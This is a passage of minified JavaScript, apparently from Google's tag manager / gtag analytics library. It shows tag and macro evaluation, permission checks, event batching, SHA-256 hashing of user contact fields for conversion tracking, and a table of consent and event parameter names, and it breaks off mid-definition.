var Jf=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=Lf(a[e],b,c));return d},Lf=function(a,b,c){if(Array.isArray(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(Lf(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;var g=uf[f];if(!g||b.isBlocked(g))return;c[f]=!0;var k=String(g[Xe.Wg]);try{var m=Jf(g,b,c);m.vtp_gtmEventId=b.id;b.priorityId&&(m.vtp_gtmPriorityId=b.priorityId);d=Mf(m,{event:b,index:f,type:2,
name:k});Ef&&(d=Ef.Bl(d,m))}catch(y){b.logMacroError&&b.logMacroError(y,Number(f),k),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[Lf(a[n],b,c)]=Lf(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=Lf(a[q],b,c);Bf&&(p=p||Bf.qm(r));d.push(r)}return Bf&&p?Bf.El(d):d.join("");case "escape":d=Lf(a[1],b,c);if(Bf&&Array.isArray(a[1])&&a[1][0]==="macro"&&Bf.sm(a))return Bf.Nm(d);d=String(d);for(var t=2;t<a.length;t++)Ye[a[t]]&&(d=Ye[a[t]](d));return d;
case "tag":var u=a[1];if(!xf[u])throw Error("Unable to resolve tag reference "+u+".");return{Tj:a[2],index:u};case "zb":var v={arg0:a[2],arg1:a[3],ignore_case:a[5]};v[Xe.oa]=a[1];var w=If(v,b,c),x=!!a[4];return x||w!==2?x!==(w===1):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},Mf=function(a,b){var c=a[Xe.oa],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=zf[c],f=b&&b.type===2&&(d==null?void 0:d.reportMacroDiscrepancy)&&
e&&Ff.indexOf(c)!==-1,g={},k={},m;for(m in a)a.hasOwnProperty(m)&&Tb(m,"vtp_")&&(e&&(g[m]=a[m]),!e||f)&&(k[m.substring(4)]=a[m]);e&&d&&d.cachedModelValues&&(g.vtp_gtmCachedValues=d.cachedModelValues);if(b){if(b.name==null){var n;a:{var p=b.type,q=b.index;if(q==null)n="";else{var r;switch(p){case 2:r=uf[q];break;case 1:r=xf[q];break;default:n="";break a}var t=r&&r[Xe.Wg];n=t?String(t):""}}b.name=n}e&&(g.vtp_gtmEntityIndex=b.index,g.vtp_gtmEntityName=b.name)}var u,v,w;if(f&&Gf.indexOf(c)===-1){Gf.push(c);
var x=Ob();u=e(g);var y=Ob()-x,B=Ob();v=tf(c,k,b);w=y-(Ob()-B)}else if(e&&(u=e(g)),!e||f)v=tf(c,k,b);f&&d&&(d.reportMacroDiscrepancy(d.id,c,void 0,!0),gb(u)?(Array.isArray(u)?Array.isArray(v):fb(u)?fb(v):typeof u==="function"?typeof v==="function":u===v)||d.reportMacroDiscrepancy(d.id,c):u!==v&&d.reportMacroDiscrepancy(d.id,c),w!==void 0&&d.reportMacroDiscrepancy(d.id,c,w));return e?u:v};var Nf=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.permissionId=a;this.parameters=b;this.name="PermissionError"};za(Nf,Error);function Of(a,b){if(Array.isArray(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)Of(a[c],b[c])}};var Pf=function(a,b){var c;c=Error.call(this,"Wrapped error for Dust debugging. Original error message: "+a.message);this.message=c.message;"stack"in c&&(this.stack=c.stack);this.Hm=a;this.j=[];this.D=b};za(Pf,Error);function Qf(){return function(a,b){a instanceof Pf||(a=new Pf(a,Rf));b&&a instanceof Pf&&a.j.push(b);throw a;}}function Rf(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;b>0;b--)Cb(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;c>0;c--)a[c].line=a[c-1].line;a.splice(0,1);return a};function Sf(a){function b(r){for(var t=0;t<r.length;t++)d[r[t]]=!0}for(var c=[],d=[],e=Tf(a),f=0;f<vf.length;f++){var g=vf[f],k=Uf(g,e);if(k){for(var m=g.add||[],n=0;n<m.length;n++)c[m[n]]=!0;b(g.block||[])}else k===null&&b(g.block||[]);}for(var p=[],q=0;q<xf.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p}
function Uf(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(e===0)return!1;if(e===2)return null}for(var f=a.unless||[],g=0;g<f.length;g++){var k=b(f[g]);if(k===2)return null;if(k===1)return!1}return!0}function Tf(a){var b=[];return function(c){b[c]===void 0&&(b[c]=If(wf[c],a));return b[c]}};var Vf={Bl:function(a,b){b[Xe.ki]&&typeof a==="string"&&(a=b[Xe.ki]===1?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(Xe.mi)&&a===null&&(a=b[Xe.mi]);b.hasOwnProperty(Xe.oi)&&a===void 0&&(a=b[Xe.oi]);b.hasOwnProperty(Xe.ni)&&a===!0&&(a=b[Xe.ni]);b.hasOwnProperty(Xe.li)&&a===!1&&(a=b[Xe.li]);return a}};var Wf=function(){this.j={}},Yf=function(a,b){var c=Xf.D,d;(d=c.j)[a]!=null||(d[a]=[]);c.j[a].push(function(){return b.apply(null,qa(Ma.apply(0,arguments)))})};function Zf(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e](b,c,d),g+="."}catch(k){g=typeof k==="string"?g+(": "+k):k instanceof Error?g+(": "+k.message):g+"."}if(!f)throw new Nf(c,d,g);}}
function $f(a,b,c){return function(){var d=arguments[0];if(d){var e=a.j[d],f=a.j.all;if(e||f){var g=c.apply(void 0,Array.prototype.slice.call(arguments,0));Zf(e,b,d,g);Zf(f,b,d,g)}}}};var dg=function(){var a=data.permissions||{},b=ag.ctid,c=this;this.j={};this.D=new Wf;var d={},e={},f=$f(this.D,b,function(){var g=arguments[0];return g&&d[g]?d[g].apply(void 0,Array.prototype.slice.call(arguments,0)):{}});z(a,function(g,k){function m(p){var q=Ma.apply(1,arguments);if(!n[p])throw bg(p,{},"The requested additional permission "+p+" is not configured.");f.apply(null,[p].concat(qa(q)))}var n={};z(k,function(p,q){var r=cg(p,q);n[p]=r.assert;d[p]||(d[p]=r.N);r.Oj&&!e[p]&&(e[p]=r.Oj)});
c.j[g]=function(p,q){var r=n[p];if(!r)throw bg(p,{},"The requested permission "+p+" is not configured.");var t=Array.prototype.slice.call(arguments,0);r.apply(void 0,t);f.apply(void 0,t);var u=e[p];u&&u.apply(null,[m].concat(qa(t.slice(1))))}})},eg=function(a){return Xf.j[a]||function(){}};
function cg(a,b){var c=Hf(a,b);c.vtp_permissionName=a;c.vtp_createPermissionError=bg;try{return Mf(c)}catch(d){return{assert:function(e){throw new Nf(e,{},"Permission "+e+" is unknown.");},N:function(){throw new Nf(a,{},"Permission "+a+" is unknown.");}}}}function bg(a,b,c){return new Nf(a,b,c)};var fg=!1;var gg={};gg.tk=Kb('');gg.Hl=Kb('');
var kg=function(a){var b={},c=0;z(a,function(e,f){if(f!=null){var g=(""+f).replace(/~/g,"~~");if(hg.hasOwnProperty(e))b[hg[e]]=g;else if(ig.hasOwnProperty(e)){var k=ig[e];b.hasOwnProperty(k)||(b[k]=g)}else if(e==="category")for(var m=g.split("/",5),n=0;n<m.length;n++){var p=b,q=jg[n],r=m[n];p.hasOwnProperty(q)||(p[q]=r)}else if(c<27){var t=String.fromCharCode(c<10?48+c:65+c-10);b["k"+t]=(""+String(e)).replace(/~/g,"~~");b["v"+t]=g;c++}}});var d=[];z(b,function(e,f){d.push(""+e+f)});return d.join("~")},
hg={item_id:"id",item_name:"nm",item_brand:"br",item_category:"ca",item_category2:"c2",item_category3:"c3",item_category4:"c4",item_category5:"c5",item_variant:"va",price:"pr",quantity:"qt",coupon:"cp",item_list_name:"ln",index:"lp",item_list_id:"li",discount:"ds",affiliation:"af",promotion_id:"pi",promotion_name:"pn",creative_name:"cn",creative_slot:"cs",location_id:"lo"},ig={id:"id",name:"nm",brand:"br",variant:"va",list_name:"ln",list_position:"lp",list:"ln",position:"lp",creative:"cn"},jg=["ca",
"c2","c3","c4","c5"];
var lg=function(){this.events=[];this.j="";this.ja={};this.baseUrl="";this.H=0;this.K=this.D=!1;};lg.prototype.add=function(a){return this.O(a)?(this.events.push(a),this.j=a.D,this.ja=a.ja,this.baseUrl=a.baseUrl,this.H+=a.K,this.D=a.H,!0):!1};lg.prototype.O=function(a){return this.events.length?this.events.length>=20||a.K+this.H>=16384?!1:this.baseUrl===
a.baseUrl&&this.D===a.H&&this.W(a):!0};lg.prototype.W=function(a){var b=this;if(!this.K)return this.j===a.D;var c=Object.keys(this.ja);return c.length===Object.keys(a.ja).length&&c.every(function(d){return a.ja.hasOwnProperty(d)&&String(b.ja[d])===String(a.ja[d])})};var mg={},ng=(mg.uaa=!0,mg.uab=!0,mg.uafvl=!0,mg.uamb=!0,mg.uam=!0,mg.uap=!0,mg.uapv=!0,mg.uaw=!0,mg);
var qg=function(a,b){var c=a.events;if(c.length===1)return og(c[0],b);var d=[];a.j&&d.push(a.j);for(var e={},f=0;f<c.length;f++)z(c[f].Mc,function(t,u){u!=null&&(e[t]=e[t]||{},e[t][String(u)]=e[t][String(u)]+1||1)});var g={};z(e,function(t,u){var v,w=-1,x=0;z(u,function(y,B){x+=B;var A=(y.length+t.length+2)*(B-1);A>w&&(v=y,w=A)});x===c.length&&(g[t]=v)});pg(g,d);b&&d.push("_s="+b);for(var k=d.join("&"),m=[],n={},p=0;p<c.length;n={Kh:void 0},p++){var q=[];n.Kh={};z(c[p].Mc,function(t){return function(u,
v){g[u]!==""+v&&(t.Kh[u]=v)}}(n));c[p].j&&q.push(c[p].j);pg(n.Kh,q);m.push(q.join("&"))}var r=m.join("\r\n");return{params:k,body:r}},og=function(a,b){var c=[];a.D&&c.push(a.D);b&&c.push("_s="+b);pg(a.Mc,c);var d=!1;a.j&&(c.push(a.j),d=!0);var e=c.join("&"),f="",g=e.length+a.baseUrl.length+1;d&&g>2048&&(f=c.pop(),e=c.join("&"));return{params:e,body:f}},pg=function(a,b){z(a,function(c,d){d!=null&&b.push(encodeURIComponent(c)+"="+encodeURIComponent(d))})};var rg=function(a){var b=[];z(a,function(c,d){d!=null&&b.push(encodeURIComponent(c)+"="+encodeURIComponent(String(d)))});return b.join("&")},sg=function(a,b,c,d,e){this.baseUrl=b;this.endpoint=c;this.ja=a.ja;this.Mc=a.Mc;this.sh=a.sh;this.H=d;this.D=rg(a.ja);this.j=rg(a.sh);this.K=this.j.length;if(e&&this.K>16384)throw Error("EVENT_TOO_LARGE");};
var vg=function(a,b){for(var c=0;c<b.length;c++){var d=a,e=b[c];if(!tg.exec(e))throw Error("Invalid key wildcard");var f=e.indexOf(".*"),g=f!==-1&&f===e.length-2,k=g?e.slice(0,e.length-2):e,m;a:if(d.length===0)m=!1;else{for(var n=d.split("."),p=0;p<n.length;p++)if(!ug.exec(n[p])){m=!1;break a}m=!0}if(!m||k.length>d.length||!g&&d.length!==e.length?0:g?Tb(d,k)&&(d===k||d.charAt(k.length)==="."):d===k)return!0}return!1},ug=/^[a-z$_][\w$]*$/i,tg=/^(?:[a-z_$][a-z_$0-9]*\.)*[a-z_$][a-z_$0-9]*(?:\.\*)?$/i;
var wg=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];function xg(a,b){var c=String(a),d=String(b),e=c.length-d.length;return e>=0&&c.indexOf(d,e)===e}var yg=new Hb;function zg(a,b,c){var d=c?"i":void 0;try{var e=String(b)+String(d),f=yg.get(e);f||(f=new RegExp(b,d),yg.set(e,f));return f.test(a)}catch(g){return!1}}function Ag(a,b){return String(a).indexOf(String(b))>=0}function Bg(a,b){return String(a)===String(b)}
function Cg(a,b){return Number(a)>=Number(b)}function Dg(a,b){return Number(a)<=Number(b)}function Eg(a,b){return Number(a)>Number(b)}function Fg(a,b){return Number(a)<Number(b)}function Gg(a,b){return Tb(String(a),String(b))};var Ng=/^([a-z][a-z0-9]*):(!|\?)(\*|string|boolean|number|Fn|PixieMap|List|OpaqueValue)$/i,Og={Fn:"function",PixieMap:"Object",List:"Array"};
function K(a,b,c){for(var d=0;d<b.length;d++){var e=Ng.exec(b[d]);if(!e)throw Error("Internal Error in "+a);var f=e[1],g=e[2]==="!",k=e[3],m=c[d];if(m==null){if(g)throw Error("Error in "+a+". Required argument "+f+" not supplied.");}else if(k!=="*"){var n=typeof m;m instanceof id?n="Fn":m instanceof ib?n="List":m instanceof lb?n="PixieMap":m instanceof nd&&(n="OpaqueValue");if(n!==k)throw Error("Error in "+a+". Argument "+f+" has type "+((Og[n]||n)+", which does not match required type ")+((Og[k]||
k)+"."));}}};function Pg(a){return""+a}
function Qg(a,b){var c=[];return c};function Rg(a,b){var c=new id(a,function(){for(var d=Array.prototype.slice.call(arguments,0),e=0;e<d.length;e++)d[e]=this.evaluate(d[e]);try{return b.apply(this,d)}catch(g){if(rd())throw new td(g.message);throw g;}});c.Ma();return c}
function Sg(a,b){var c=new lb,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];Bb(e)?c.set(d,Rg(a+"_"+d,e)):fb(e)?c.set(d,Sg(a+"_"+d,e)):(Cb(e)||l(e)||typeof e==="boolean")&&c.set(d,e)}c.Ma();return c};function Tg(a,b){K(this.getName(),["apiName:!string","message:?string"],arguments);var c={},d=new lb;return d=Sg("AssertApiSubject",c)};function Ug(a,b){K(this.getName(),["actual:?*","message:?string"],arguments);if(a instanceof pd)throw Error("Argument actual cannot have type Promise. Assertions on asynchronous code aren't supported.");var c={},d=new lb;return d=Sg("AssertThatSubject",c)};function Vg(a){return function(){for(var b=[],c=this.F,d=0;d<arguments.length;++d)b.push(J(arguments[d],c));return qd(a.apply(null,b))}}function Wg(){for(var a=Math,b=Xg,c={},d=0;d<b.length;d++){var e=b[d];a.hasOwnProperty(e)&&(c[e]=Vg(a[e].bind(a)))}return c};function Yg(a){var b;return b};function Zg(a){var b;K(this.getName(),["uri:!string"],arguments);try{b=decodeURIComponent(a)}catch(c){}return b};function $g(a){try{return encodeURI(a)}catch(b){}};function ah(a){try{return encodeURIComponent(a)}catch(b){}};
var bh=function(a,b){for(var c=0;c<b.length;c++){if(a===void 0)return;a=a[b[c]]}return a},ch=function(a,b){var c=b.preHit;if(c){var d=a[0];switch(d){case "hitData":return a.length<2?void 0:bh(c.getHitData(a[1]),a.slice(2));case "metadata":return a.length<2?void 0:bh(c.getMetadata(a[1]),a.slice(2));case "eventName":return c.getEventName();case "destinationId":return c.getDestinationId();default:throw Error(d+" is not a valid field that can be accessed\n                      from PreHit data.");}}},
eh=function(a,b){if(a){if(a.contextValue!==void 0){var c;a:{var d=a.contextValue,e=d.keyParts;if(e&&e.length!==0){var f=d.namespaceType;switch(f){case 1:c=ch(e,b);break a;case 2:var g=b.macro;c=g?g[e[0]]:void 0;break a;default:throw Error("Unknown Namespace Type used: "+f);}}c=void 0}return c}if(a.booleanExpressionValue!==void 0)return dh(a.booleanExpressionValue,b);if(a.booleanValue!==void 0)return!!a.booleanValue;if(a.stringValue!==void 0)return String(a.stringValue);if(a.integerValue!==void 0)return Number(a.integerValue);
if(a.doubleValue!==void 0)return Number(a.doubleValue);throw Error("Unknown field used for variable of type ExpressionValue:"+a);}},dh=function(a,b){var c=a.args;if(!Array.isArray(c)||c.length===0)throw Error('Invalid boolean expression format. Expected "args":'+c+" property to\n         be non-empty array.");var d=function(g){return eh(g,b)};switch(a.type){case 1:for(var e=0;e<c.length;e++)if(d(c[e]))return!0;return!1;case 2:for(var f=0;f<c.length;f++)if(!d(c[f]))return!1;return c.length>0;case 3:return!d(c[0]);
case 4:return zg(d(c[0]),d(c[1]),!1);case 5:return Bg(d(c[0]),d(c[1]));case 6:return Gg(d(c[0]),d(c[1]));case 7:return xg(d(c[0]),d(c[1]));case 8:return Ag(d(c[0]),d(c[1]));case 9:return Fg(d(c[0]),d(c[1]));case 10:return Dg(d(c[0]),d(c[1]));case 11:return Eg(d(c[0]),d(c[1]));case 12:return Cg(d(c[0]),d(c[1]));default:throw Error('Invalid boolean expression format. Expected "type" property tobe a positive integer which is less than 13.');}};function fh(a){K(this.getName(),["message:?string"],arguments);};function gh(a,b){K(this.getName(),["min:!number","max:!number"],arguments);return Fb(a,b)};function hh(){return(new Date).getTime()};function ih(a){if(a===null)return"null";if(a instanceof ib)return"array";if(a instanceof id)return"function";if(a instanceof nd){var b;a=(b=a)==null?void 0:b.getValue();var c;if(((c=a)==null?void 0:c.constructor)===void 0||a.constructor.name===void 0){var d=String(a);return d.substring(8,d.length-1)}return String(a.constructor.name)}return typeof a};function jh(a){function b(c){return function(d){try{return c(d)}catch(e){(fg||gg.tk)&&a.call(this,e.message)}}}return{parse:b(function(c){return qd(JSON.parse(c))}),stringify:b(function(c){return JSON.stringify(J(c))})}};function kh(a){return Jb(J(a,this.F))};function lh(a){return Number(J(a,this.F))};function mh(a){return a===null?"null":a===void 0?"undefined":a.toString()};function nh(a,b,c){var d=null,e=!1;return e?d:null};var Xg="floor ceil round max min abs pow sqrt".split(" ");function oh(){var a={};return{Rl:function(b){return a.hasOwnProperty(b)?a[b]:void 0},qk:function(b,c){a[b]=c},reset:function(){a={}}}}function ph(a,b){return function(){var c=Array.prototype.slice.call(Ma.apply(0,arguments),0);c.unshift(b);return id.prototype.invoke.apply(a,c)}}
function qh(a,b){K(this.getName(),["apiName:!string","mock:?*"],arguments);}
function rh(a,b){K(this.getName(),["apiName:!string","mock:!PixieMap"],arguments);};var sh={};var th=function(a){var b=new lb;if(a instanceof ib)for(var c=a.Qb(),d=0;d<c.length();d++){var e=c.get(d);a.has(e)&&b.set(e,a.get(e))}else if(a instanceof id)for(var f=ab(a,1),g=0;g<f.length;g++){var k=f[g];b.set(k,a.get(k))}else for(var m=0;m<a.length;m++)b.set(m,a[m]);return b};
sh.keys=function(a){K(this.getName(),["input:!*"],arguments);if(a instanceof ib||a instanceof id||typeof a==="string")a=th(a);if(a instanceof lb)return a.Qb();return new ib};
sh.values=function(a){K(this.getName(),["input:!*"],arguments);if(a instanceof ib||a instanceof id||typeof a==="string")a=th(a);if(a instanceof lb)return new ib(ab(a,2));return new ib};
sh.entries=function(a){K(this.getName(),["input:!*"],arguments);if(a instanceof ib||a instanceof id||typeof a==="string")a=th(a);if(a instanceof lb)return mb(a);return new ib};sh.freeze=function(a){(a instanceof lb||a instanceof ib||a instanceof id)&&a.Ma();return a};
sh.delete=function(a,b){if(a instanceof lb&&!a.D)return a.Hf(b),!0;return!1};function N(a,b){var c=Ma.apply(2,arguments),d=a.F.j;if(!d)throw Error("Missing program state.");if(d.Tm){try{d.Pj.apply(null,[b].concat(qa(c)))}catch(e){throw ub("TAGGING",21),e;}return}d.Pj.apply(null,[b].concat(qa(c)))};var uh=function(){this.j={};this.D={};this.H=!0;};uh.prototype.get=function(a,b){var c=this.j.hasOwnProperty(a)?this.j[a]:void 0;return c};
uh.prototype.add=function(a,b,c){if(this.j.hasOwnProperty(a))throw Error("Attempting to add a function which already exists: "+a+".");if(this.D.hasOwnProperty(a))throw Error("Attempting to add an API with an existing private API name: "+a+".");this.j[a]=c?void 0:Bb(b)?Rg(a,b):Sg(a,b)};function vh(a,b){var c=void 0;return c};function wh(){var a={};
return a};function xh(a){return yh?H.querySelectorAll(a):null}
function zh(a,b){if(!yh)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!H.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(d!==null&&d.nodeType===1);return null}var Ah=!1;
if(H.querySelectorAll)try{var Bh=H.querySelectorAll(":root");Bh&&Bh.length==1&&Bh[0]==H.documentElement&&(Ah=!0)}catch(a){}var yh=Ah;var Ch=/^[0-9A-Fa-f]{64}$/;function Dh(a){try{return(new TextEncoder).encode(a)}catch(e){for(var b=[],c=0;c<a.length;c++){var d=a.charCodeAt(c);d<128?b.push(d):d<2048?b.push(192|d>>6,128|d&63):d<55296||d>=57344?b.push(224|d>>12,128|d>>6&63,128|d&63):(d=65536+((d&1023)<<10|a.charCodeAt(++c)&1023),b.push(240|d>>18,128|d>>12&63,128|d>>6&63,128|d&63))}return new Uint8Array(b)}}
function Eh(a){if(a===""||a==="e0")return Promise.resolve(a);var b;if((b=G.crypto)==null?0:b.subtle){if(Ch.test(a))return Promise.resolve(a);try{var c=Dh(a);return G.crypto.subtle.digest("SHA-256",c).then(function(d){var e=Array.from(new Uint8Array(d)).map(function(f){return String.fromCharCode(f)}).join("");return G.btoa(e).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")}).catch(function(){return"e2"})}catch(d){return Promise.resolve("e2")}}else return Promise.resolve("e1")};function O(a){ub("GTM",a)};
var Ih=function(a){var b={},c=["tv.1"],d=0;var u=c.join("~");return{ai:{userData:b},
kn:u,sn:d}},Kh=function(a){if(G.Promise)try{return new Promise(function(b){Jh(a,function(c,d){b({dk:c,We:d})})})}catch(b){}},Lh=function(a){for(var b=["tv.1"],c=0,d=0;d<a.length;++d){var e=a[d].name,f=a[d].value,g=a[d].index,k=Fh[e];k&&f&&(Gh.indexOf(e)===-1||/^e\d+$/.test(f)||Hh.test(f)||Ch.test(f))&&(g!==void 0&&(k+=g),b.push(k+"."+f),c++)}a.length===1&&a[0].name==="error_code"&&(c=0);return{ek:encodeURIComponent(b.join("~")),We:c}},Jh=function(a,b){Mh(a,function(c){var d=Lh(c);b(d.ek,d.We)})},
Uh=function(a){function b(r,t,u,v){var w=Nh(r);w!==""&&(Ch.test(w)?k.push({name:t,value:w,index:v}):k.push({name:t,value:u(w),index:v}))}function c(r,t){var u=r;if(l(u)||Array.isArray(u)){u=Db(r);for(var v=0;v<u.length;++v){var w=Nh(u[v]),x=Ch.test(w);t&&!x&&O(89);!t&&x&&O(88)}}}function d(r,t){var u=r[t];c(u,!1);var v=Oh[t];r[v]&&(r[t]&&O(90),u=r[v],c(u,!0));return u}function e(r,t,u){for(var v=Db(d(r,t)),w=0;w<v.length;++w)b(v[w],t,u)}function f(r,t,u,v){var w=d(r,t);b(w,t,u,v)}function g(r){return function(t){O(64);
return r(t)}}var k=[];if(G.location.protocol!=="https:")return k.push({name:"error_code",value:"e3",index:void 0}),k;e(a,"email",Ph);e(a,"phone_number",Qh);e(a,"first_name",g(Rh));e(a,"last_name",g(Rh));var m=a.home_address||{};e(m,"street",g(Sh));e(m,"city",g(Sh));e(m,"postal_code",g(Th));e(m,"region",g(Sh));e(m,"country",g(Th));for(var n=Db(a.address||{}),p=0;p<n.length;p++){var q=n[p];f(q,"first_name",Rh,p);f(q,"last_name",Rh,p);f(q,"street",Sh,p);f(q,"city",Sh,p);f(q,"postal_code",Th,p);f(q,"region",
Sh,p);f(q,"country",Th,p)}return k},Mh=function(a,b){var c=Uh(a);Vh(c,b)},Nh=function(a){return a==null?"":l(a)?Mb(String(a)):"e0"},Th=function(a){return a.replace(Wh,"")},Rh=function(a){return Sh(a.replace(/\s/g,""))},Sh=function(a){return Mb(a.replace(Xh,"").toLowerCase())},Qh=function(a){a=a.replace(/[\s-()/.]/g,"");a.charAt(0)!=="+"&&(a="+"+a);return Yh.test(a)?a:"e0"},Ph=function(a){var b=a.toLowerCase().split("@");if(b.length===2){var c=b[0];/^(gmail|googlemail)\./.test(b[1])&&(c=c.replace(/\./g,
""));c=c+"@"+b[1];if(Zh.test(c))return c}return"e0"},Vh=function(a,b){a.some(function(c){c.value&&Gh.indexOf(c.name)})?b(a):G.Promise?Promise.all(a.map(function(c){return c.value&&Gh.indexOf(c.name)!==-1?Eh(c.value).then(function(d){c.value=d}):Promise.resolve()})).then(function(){b(a)}).catch(function(){b([])}):b([])},Xh=/[0-9`~!@#$%^&*()_\-+=:;<>,.?|/\\[\]]/g,Zh=/^\S+@\S+\.\S+$/,Yh=/^\+\d{10,15}$/,Wh=/[.~]/g,Hh=/^[0-9A-Za-z_-]{43}$/,$h={},Fh=($h.email="em",$h.phone_number="pn",$h.first_name="fn",
$h.last_name="ln",$h.street="sa",$h.city="ct",$h.region="rg",$h.country="co",$h.postal_code="pc",$h.error_code="ec",$h),ai={},Oh=(ai.email="sha256_email_address",ai.phone_number="sha256_phone_number",ai.first_name="sha256_first_name",ai.last_name="sha256_last_name",ai.street="sha256_street",ai),Gh=Object.freeze(["email","phone_number","first_name","last_name","street"]);var P={g:{ya:"ad_personalization",R:"ad_storage",P:"ad_user_data",U:"analytics_storage",Fb:"region",Tb:"consent_updated",cf:"wait_for_update",si:"app_remove",ui:"app_store_refund",vi:"app_store_subscription_cancel",wi:"app_store_subscription_convert",xi:"app_store_subscription_renew",Ek:"consent_update",hg:"add_payment_info",ig:"add_shipping_info",oc:"add_to_cart",qc:"remove_from_cart",jg:"view_cart",Ub:"begin_checkout",rc:"select_item",kb:"view_item_list",Gb:"select_promotion",lb:"view_promotion",
Ja:"purchase",sc:"refund",Oa:"view_item",kg:"add_to_wishlist",Fk:"exception",yi:"first_open",zi:"first_visit",ba:"gtag.config",Ua:"gtag.get",Ai:"in_app_purchase",Vb:"page_view",Gk:"screen_view",Bi:"session_start",Hk:"timing_complete",Ik:"track_social",Nc:"user_engagement",Jk:"user_id_update",nb:"gclgb",Va:"gclid",Ci:"gclgs",Di:"gclst",fa:"ads_data_redaction",Ei:"gad_source",Fi:"gad_source_src",Gd:"gclid_url",Gi:"gclsrc",lg:"gbraid",df:"wbraid",ka:"allow_ad_personalization_signals",ef:"allow_custom_scripts",
Hd:"allow_direct_google_requests",ff:"allow_display_features",Id:"allow_enhanced_conversions",ob:"allow_google_signals",Ea:"allow_interest_groups",Kk:"app_id",Lk:"app_installer_id",Mk:"app_name",Nk:"app_version",Hb:"auid",Hi:"auto_detection_enabled",Wb:"aw_remarketing",hf:"aw_remarketing_only",Jd:"discount",Kd:"aw_feed_country",Ld:"aw_feed_language",da:"items",Md:"aw_merchant_id",mg:"aw_basket_type",Oc:"campaign_content",Pc:"campaign_id",Qc:"campaign_medium",Rc:"campaign_name",Sc:"campaign",Tc:"campaign_source",
Uc:"campaign_term",pb:"client_id",Ii:"rnd",ng:"consent_update_type",Ji:"content_group",Ki:"content_type",Za:"conversion_cookie_prefix",Vc:"conversion_id",ra:"conversion_linker",Li:"conversion_linker_disabled",Xb:"conversion_api",jf:"cookie_deprecation",Wa:"cookie_domain",Pa:"cookie_expires",ab:"cookie_flags",uc:"cookie_name",Ib:"cookie_path",Qa:"cookie_prefix",vc:"cookie_update",wc:"country",za:"currency",Nd:"customer_lifetime_value",Wc:"custom_map",og:"gcldc",Od:"dclid",Mi:"debug_mode",la:"developer_id",
Ni:"disable_merchant_reported_purchases",Xc:"dc_custom_params",Oi:"dc_natural_search",pg:"dynamic_event_settings",qg:"affiliation",Pd:"checkout_option",kf:"checkout_step",rg:"coupon",Yc:"item_list_name",lf:"list_name",Pi:"promotions",Zc:"shipping",nf:"tax",Qd:"engagement_time_msec",Rd:"enhanced_client_id",Sd:"enhanced_conversions",sg:"enhanced_conversions_automatic_settings",Td:"estimated_delivery_date",pf:"euid_logged_in_state",bd:"event_callback",Ok:"event_category",rb:"event_developer_id_string",
Pk:"event_label",xc:"event",Ud:"event_settings",Vd:"event_timeout",Qk:"description",Rk:"fatal",Qi:"experiments",qf:"firebase_id",yc:"first_party_collection",Wd:"_x_20",sb:"_x_19",Ri:"fledge_drop_reason",ug:"fledge",vg:"flight_error_code",wg:"flight_error_message",Si:"fl_activity_category",Ti:"fl_activity_group",xg:"fl_advertiser_id",Ui:"fl_ar_dedupe",yg:"match_id",Vi:"fl_random_number",Wi:"tran",Xi:"u",Xd:"gac_gclid",zc:"gac_wbraid",zg:"gac_wbraid_multiple_conversions",Ag:"ga_restrict_domain",Bg:"ga_temp_client_id",
Ac:"gdpr_applies",Cg:"geo_granularity",Jb:"value_callback",tb:"value_key",Bc:"_google_ng",Yb:"google_signals",Dg:"google_tld",Yd:"groups",Eg:"gsa_experiment_id",Yi:"gtm_up",Kb:"iframe_state",dd:"ignore_referrer",rf:"internal_traffic_results",Zb:"is_legacy_converted",Lb:"is_legacy_loaded",Zd:"is_passthrough",ed:"_lps",Ra:"language",ae:"legacy_developer_id_string",sa:"linker",Cc:"accept_incoming",vb:"decorate_forms",X:"domains",Mb:"url_position",Fg:"method",Sk:"name",fd:"new_customer",Gg:"non_interaction",
Zi:"optimize_id",aj:"page_hostname",gd:"page_path",Fa:"page_referrer",cb:"page_title",Hg:"passengers",Ig:"phone_conversion_callback",bj:"phone_conversion_country_code",Jg:"phone_conversion_css_class",cj:"phone_conversion_ids",Kg:"phone_conversion_number",Lg:"phone_conversion_options",Mg:"_protected_audience_enabled",hd:"quantity",be:"redact_device_info",tf:"referral_exclusion_definition",ac:"restricted_data_processing",dj:"retoken",Tk:"sample_rate",uf:"screen_name",Nb:"screen_resolution",ej:"search_term",
Ka:"send_page_view",bc:"send_to",jd:"server_container_url",kd:"session_duration",de:"session_engaged",vf:"session_engaged_time",wb:"session_id",ee:"session_number",wf:"_shared_user_id",ld:"delivery_postal_code",Uk:"temporary_client_id",xf:"topmost_url",fj:"tracking_id",yf:"traffic_type",Aa:"transaction_id",Ob:"transport_url",Ng:"trip_type",fc:"update",Xa:"url_passthrough",zf:"_user_agent_architecture",Af:"_user_agent_bitness",Bf:"_user_agent_full_version_list",Cf:"_user_agent_mobile",Df:"_user_agent_model",
